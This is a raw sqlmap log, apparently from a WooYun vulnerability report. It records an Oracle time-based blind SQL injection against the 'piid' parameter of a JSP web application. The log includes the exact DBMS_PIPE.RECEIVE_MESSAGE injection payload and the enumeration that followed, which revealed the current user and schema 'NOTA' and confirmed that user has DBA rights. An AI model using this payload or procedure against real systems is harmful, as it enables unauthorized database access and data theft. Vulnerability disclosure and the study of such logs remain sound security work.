 sqlmap identified the following injection points with a total of 374 HTTP(s) req
uests:
---
Place: GET
Parameter: piid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: searchNum=6406&piid=11111111111111111111' AND 3868=DBMS_PIPE.RECEIV
E_MESSAGE(CHR(65)||CHR(103)||CHR(84)||CHR(97),5) AND 'GTjm'='GTjm&col3=222222&hi
ddenFlag=1
---
[02:18:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:18:20] [INFO] fetching current user
[02:18:20] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[02:18:20] [INFO] retrieved:
[02:18:20] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[02:18:44] [INFO] adjusting time delay to 1 second due to good response times
NOTA
current user:    'NOTA'
[02:19:04] [INFO] fetching current database
[02:19:04] [INFO] resumed: NOTA
[02:19:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[02:19:04] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org